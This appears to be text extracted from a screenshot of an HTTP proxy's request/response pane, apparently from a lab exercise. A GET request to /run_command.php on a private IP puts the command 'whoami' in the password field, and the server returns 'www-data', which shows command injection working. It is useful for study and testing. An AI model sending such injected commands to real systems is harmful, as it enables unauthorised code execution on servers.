 Send
Cancel
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /run_command.php?username=test&password=whoami HTTP/1.1
2 Host: 192.168.231.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Referer: http://192.168.231.131/login.html
11 Priority: u=0
12
13
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Jul 2025 14:01:13 GMT
3 Server: Apache/2.4.57 (Debian)
4 Content-Length: 20
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
www-data
10 </pre>